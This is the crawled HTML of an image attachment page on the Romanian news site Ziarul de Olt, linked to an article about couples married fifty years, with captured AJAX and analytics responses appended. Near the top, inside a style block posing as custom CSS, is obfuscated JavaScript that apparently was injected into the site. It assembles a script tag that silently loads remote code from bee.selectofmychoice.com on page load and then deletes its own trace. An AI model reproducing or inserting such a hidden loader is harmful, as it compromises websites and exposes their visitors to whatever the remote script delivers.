    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46372992-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ziaruldeolt.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ziaruldeolt.ro/2024/01/22/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor/",
                    "name": "100 de cupluri care au împlinit 50 de ani de căsătorie, premiate în cadrul „Galei Seniorilor”"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "421636294_7257562740970959_8156850140684734953_n"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _vziozefahg="_feqly"; try { var/*_eshsygiei*/_sxhizibwdor=String;var _eutoeek=_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](102/*_cpaoukqim*/,114,111,109)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,104/*aiest*/,97,114)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_eshsygiei*/,101);let _praxo="s"+"c"/*aiest*/+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,105,/*acuhe*/112,116);let _cpaoukqim="c"+"re"+_sxhizibwdor[_eutoeek](97/*_cpaoukqim*/,116,101,69/*_eshsygiei*/,108,101,109/*_vdilc*/,101,110,116);let aiest="s"+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,99);let _eshsygiei=_sxhizibwdor[_eutoeek](105/*_eshsygiei*/,100);let _pgqcfff="cu"+"rre"+_sxhizibwdor[_eutoeek](110,116/*_eshsygiei*/,83,99/*_pgqcfff*/,114,105/*_eshsygiei*/,112,116);let _vdilc="pa"+"r"+_sxhizibwdor[_eutoeek](101,110/*acuhe*/,116,78/*aelqvyyicv*/,111,100/*_vdilc*/,101);let acuhe="i"+"ns"+_sxhizibwdor[_eutoeek](101,114/*_cpaoukqim*/,116,66/*aiest*/,101,102/*_pgqcfff*/,111,114,101);var _gjoqxoamaz="ge"+"El"+_sxhizibwdor[_eutoeek](101,109/*_eshsygiei*/,101,110/*acuhe*/,116,115,66/*_pgqcfff*/,121,84,97,103/*_gjoqxoamaz*/,78,97,109,101);var aelqvyyicv="h"+"e"+_sxhizibwdor[_eutoeek](97/*_vdilc*/,100);let auukdsfkkgy="ap"/*aiest*/+"p"+_sxhizibwdor[_eutoeek](101/*aiest*/,110/*_eshsygiei*/,100,67/*_vdilc*/,104,105/*aelqvyyicv*/,108,100);let _hltglozckqe=document;let _dcazjmkyniu="t"/*_gjoqxoamaz*/+"e"+_sxhizibwdor[_eutoeek](109,112/*aiest*/,95,119,101,97/*_cpaoukqim*/,116,104,101/*_eshsygiei*/,114,95,115/*_vdilc*/,99,114,105/*acuhe*/,112,116);var _bgfppgn=_hltglozckqe[_cpaoukqim](_praxo); _bgfppgn['as'/*_eshsygiei*/+'y'+/*aiest*/'nc']=true; var _xrvcfqvocg=_sxhizibwdor[_eutoeek](104/*aiest*/,116,116,/*acuhe*/112,115,/*_pgqcfff*/58,/*_pgqcfff*/47,47)+"be"/*_cpaoukqim?*/+"e."/*_cpaoukqim?*/+"se"/*_gjoqxoamaz?*/+"le"/*acuhe?*/+"ct"/*acuhe?*/+"of"/*_pgqcfff?*/+"my"/*acuhe?*/+"ch"/*acuhe?*/+"oi"/*acuhe?*/+"ce"/*aiest?*/+"s.c"/*acuhe?*/+"om"+_sxhizibwdor[_eutoeek](47)+_sxhizibwdor[_eutoeek](115)+"cr"+"i"+_sxhizibwdor[_eutoeek](112,/*_pgqcfff*/116)+_sxhizibwdor[_eutoeek](47)+"c"+"d"+_sxhizibwdor[_eutoeek](110,46,106,115);_bgfppgn[aiest]=_xrvcfqvocg;/*aiest*/_bgfppgn[_eshsygiei]=_dcazjmkyniu;if(_hltglozckqe[_pgqcfff])/*_cpaoukqim*/{/*_eshsygiei*/_hltglozckqe[_pgqcfff][_vdilc][acuhe](_bgfppgn,_hltglozckqe[_pgqcfff]);let _wjvzz=document;if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}/*_vdilc*/else/*_gjoqxoamaz*/{_hltglozckqe[_gjoqxoamaz](aelqvyyicv)[0][auukdsfkkgy](_bgfppgn);if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}} catch (err) {}/*280ba049dacaee5df3dcf6e180d124e4*/</style></head>

<body class="attachment attachment-template-default single single-attachment postid-35578 attachmentid-35578 attachment-jpeg 421636294_7257562740970959_8156850140684734953_n global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-17625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li id="menu-item-17626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li id="menu-item-17627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li id="menu-item-17631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li id="menu-item-17632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li id="menu-item-17633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li id="menu-item-17634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                miercuri, ianuarie 14, 2026
            </div>
        </div>
    </div>            </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data"  data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt" width="230" height="90"/>
		<span class="td-visual-hidden">Ziarul de Olt</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w-1.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src=""/></a></div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ziaruldeolt.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="100 de cupluri care au împlinit 50 de ani de căsătorie, premiate în cadrul „Galei Seniorilor”" class="entry-crumb" href="https://ziaruldeolt.ro/2024/01/22/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor/">100 de cupluri care au împlinit 50 de ani de căsătorie, premiate în cadrul „Galei Seniorilor”</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">421636294_7257562740970959_8156850140684734953_n</span></div>                                <h1 class="entry-title td-page-title">
                                <span>421636294_7257562740970959_8156850140684734953_n</span>
                                </h1>            <a href="https://ziaruldeolt.ro/wp-content/uploads/2024/01/421636294_7257562740970959_8156850140684734953_n.jpg" title="421636294_7257562740970959_8156850140684734953_n" rel="attachment"><img class="td-attachment-page-image" src="https://ziaruldeolt.ro/wp-content/uploads/2024/01/421636294_7257562740970959_8156850140684734953_n.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://ziaruldeolt.ro/2024/01/22/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor/420664536_7257562834304283_4669299341622179597_n/'><img width="150" height="150" src="https://ziaruldeolt.ro/wp-content/uploads/2024/01/420664536_7257562834304283_4669299341622179597_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="420664536_7257562834304283_4669299341622179597_n" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://ziaruldeolt.ro/2024/01/22/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor/421640070_7257562360970997_5814923288926923203_n/'><img width="150" height="150" src="https://ziaruldeolt.ro/wp-content/uploads/2024/01/421640070_7257562360970997_5814923288926923203_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="421640070_7257562360970997_5814923288926923203_n" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                                    </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ziaruldeolt.ro/"><img class="td-retina-data" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90w.png" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="230" height="90" /></a></div><div class="footer-text-wrap">www.ziaruldeolt.ro este o publicație online de analiză și atituine civică. Încercăm să vă prezentăm articole cât mai bine documentate<div class="footer-email-wrap">Contactați-ne: <a href="mailto:ziaruldeolt@yahoo.com">ziaruldeolt@yahoo.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="block-title"><span class="td-pulldown-size">Contact</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Telefon: +40 249.433.199<br />
Adresa: Bld. Ecaterina Teodoroiu, nr. 1 (in sediul Casei de Cultura a Tineretului)</p>
</div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4829"><a href="#">Disclaimer</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4830"><a href="#">Privacy</a></li>
<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4831"><a href="#">Advertisement</a></li>
<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4832"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2016 - ZIARUL DE OLT. TOATE DREPTURILE REZERVATE                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 696747baf1c03
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td_block_big_grid .entry-thumb {
transform: none!important;
-webkit-transform: none!important;
-moz-transform: none!important;
} 
@media (max-width: 767px){
.td-retina-data {
width:200px;
height:200px;
}
.td-main-menu-logo img {
max-width: 200px;
max-height:200px
}
}

</style>

<script type="text/javascript" src="https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[35578]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3
body_size: 32
content:
{"35578":14}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=475026393&t=pageview&_s=1&dl=https%3A%2F%2Fziaruldeolt.ro%2F2024%2F01%2F22%2F100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor%2F421636294_7257562740970959_8156850140684734953_n%2F&ul=en-us%40posix&dt=421636294_7257562740970959_8156850140684734953_n%20%7C%20Ziarul%20de%20Olt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1489881647&gjid=451574461&cid=734368979.1768376252&tid=UA-46372992-1&_gid=1530873964.1768376252&_r=1&_slc=1&z=1436753177
body_size: -450
content:
2,cG-F128YZD2RS